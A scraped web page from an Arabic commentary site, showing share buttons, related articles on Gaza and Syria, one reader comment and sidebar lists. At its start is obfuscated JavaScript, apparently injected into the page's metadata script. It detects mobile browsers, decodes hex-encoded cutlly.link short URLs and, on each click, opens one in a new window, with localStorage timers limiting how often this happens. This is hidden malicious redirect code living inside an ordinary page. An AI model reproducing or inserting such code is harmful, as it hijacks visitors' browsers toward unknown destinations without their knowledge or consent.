_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/59375","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2024\/02\/b1b5bf5f3ea13ec836284ff718745b64.jpg","width":1200,"height":288}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=59375" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%B4%D8%B9%D8%A8%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D9%86%D8%B5%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9&#038;url=https://arabiansforum.net/?p=59375" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/59375&#038;title=%D8%A7%D9%84%D8%B4%D8%B9%D8%A8%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D9%86%D8%B5%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%B4%D8%B9%D8%A8%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D9%86%D8%B5%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9%20https://arabiansforum.net/?p=59375" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=59375&text=%D8%A7%D9%84%D8%B4%D8%B9%D8%A8%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D9%86%D8%B5%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="جرائم الحرب الإسرائيلية وتقليص مساحة غزة" href="https://arabiansforum.net/archives/54375" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/10/ج-1-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/54375">جرائم الحرب الإسرائيلية وتقليص مساحة غزة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 24, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="محرقة غزة في الذكرى الخامسة والسبعين للإعلان العالمي لحقوق الإنسان" href="https://arabiansforum.net/archives/56418" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/12/م-390x220.jpeg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/56418">محرقة غزة في الذكرى الخامسة والسبعين للإعلان العالمي لحقوق الإنسان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 13, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="محاكمة إسرائيل بارتكاب إبادة جماعية في غزة.. الثغرات والتداعيات و&#8221;الفيتو الملجأ&#8221;" href="https://arabiansforum.net/archives/58136" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2024/01/م-1-3-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/58136">محاكمة إسرائيل بارتكاب إبادة جماعية في غزة.. الثغرات والتداعيات و&#8221;الفيتو الملجأ&#8221;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يناير 23, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="في تطابق (الإجرام الأسدي) مع إجرام (إسرائيل)" href="https://arabiansforum.net/archives/55698" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/في-390x220.webp" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/55698">في تطابق (الإجرام الأسدي) مع إجرام (إسرائيل)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 25, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">يمكنك التعليق هنا</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

					<div id="comments-box" class="container-wrapper">

				<div class="block-head">
					<h3 id="comments-title" class="the-global-title has-block-head-4">
						تعليق واحد					</h3>
				</div><!-- .block-head /-->

				
				<ol class="comment-list">
							<li id="comment-27287" class="comment even thread-even depth-1 has-avatar">
			<article id="div-comment-27287" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/37b59ba13f639d03f6d3c524ba24e01c?s=70&#038;d=mm&#038;r=g' data-2x='https://secure.gravatar.com/avatar/37b59ba13f639d03f6d3c524ba24e01c?s=140&#038;d=mm&#038;r=g 2x' class='lazy-img avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						<span class="says">يقول</span> <b class="fn"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">yahia alkhateeb</a></b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://arabiansforum.net/archives/59375#comment-27287"><time datetime="2024-02-21T19:08:05+00:00">فبراير 21, 2024 الساعة 7:08 م</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>حكومة الإحتلال المتطرفة الصhيونية تمارس القتل والتدمير الممنهج للبنية التحتية والمدارس والمشافي ودور العبادة والأبنية السكنية والحكومية، مع الحصار والتجويع ضمن بسياسة تجعل غزة غير قابلة للسكن من أجل إجبار شعبنا على الهجرة، شعبنا الفلسطيني كشجرة الزيتون متمسك بأرضه ، وعلى المجتمع الدولي أن يكف مماهاته للمحتل الصhيوني ووقف أعمال الإبادة، فهل من مجيب ؟؟.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
				</ol><!-- .comment-list -->

				
			</div><!-- #comments-box -->
		

		
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8221; في ثلاجة الانتظار &#8220;" href="https://arabiansforum.net/archives/86226" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/ee07a5ac-b468-466f-8b7a-bd687689e904-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86226">&#8221; في ثلاجة الانتظار &#8220;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مذبحة حماة عام 1982: تأجيل العدالة ووعد سوريا جديدة" href="https://arabiansforum.net/archives/86223" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/٩٨٨٩٩٨٩٨-1710141905-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86223">مذبحة حماة عام 1982: تأجيل العدالة ووعد سوريا جديدة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="من التعاون الدولي إلى الفوضى الدولية" href="https://arabiansforum.net/archives/86220" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/عالم٥٩٥-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86220">من التعاون الدولي إلى الفوضى الدولية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لبنان يقر اتفاقية نقل المحكومين إلى بلد جنسية الموقوف.. فهل تتبعها اتفاقيات أخرى تتعلق بأتباع النظام المخلوع؟" href="https://arabiansforum.net/archives/86229" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/c9559d4d-3af3-4ebc-b36c-af0e142e099a-1024x576-1-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86229">لبنان يقر اتفاقية نقل المحكومين إلى بلد جنسية الموقوف.. فهل تتبعها اتفاقيات أخرى تتعلق بأتباع النظام المخلوع؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حي باب النيرب في حلب.. تدهور خدمي حاد ومخاطر صحية تتفاقم" href="https://arabiansforum.net/archives/86232" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/حي-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86232">حي باب النيرب في حلب.. تدهور خدمي حاد ومخاطر صحية تتفاقم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8221; في ثلاجة الانتظار &#8220;" href="https://arabiansforum.net/archives/86226" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/ee07a5ac-b468-466f-8b7a-bd687689e904-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86226">&#8221; في ثلاجة الانتظار &#8220;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8221; في ثلاجة الانتظار &#8220;" href="https://arabiansforum.net/archives/86226" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/ee07a5ac-b468-466f-8b7a-bd687689e904-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86226">&#8221; في ثلاجة الانتظار &#8220;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مذبحة حماة عام 1982: تأجيل العدالة ووعد سوريا جديدة" href="https://arabiansforum.net/archives/86223" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/٩٨٨٩٩٨٩٨-1710141905-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86223">مذبحة حماة عام 1982: تأجيل العدالة ووعد سوريا جديدة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="من التعاون الدولي إلى الفوضى الدولية" href="https://arabiansforum.net/archives/86220" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/عالم٥٩٥-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86220">من التعاون الدولي إلى الفوضى الدولية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فخ الانتقائية الأخلاقية في أحداث الجزيرة السورية" href="https://arabiansforum.net/archives/86214" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/D8A3D986D8AA20D8A5D8B1D987D8A7D8A8D98A-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86214">فخ الانتقائية الأخلاقية في أحداث الجزيرة السورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأحزاب اليسارية السورية: فشل بنيوي وسؤال التجدد المؤجَّل" href="https://arabiansforum.net/archives/86211" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/GettyImages-2250438605-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86211">الأحزاب اليسارية السورية: فشل بنيوي وسؤال التجدد المؤجَّل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/86140/comment-page-1#comment-33309">حربٌ على الأبواب لا تستأذن أحداً</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/86143/comment-page-1#comment-33308">وزير الإعلام لتلفزيون سوريا: الوضع بعد استعادة دير الزور والرقة ليس كما قبله</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib 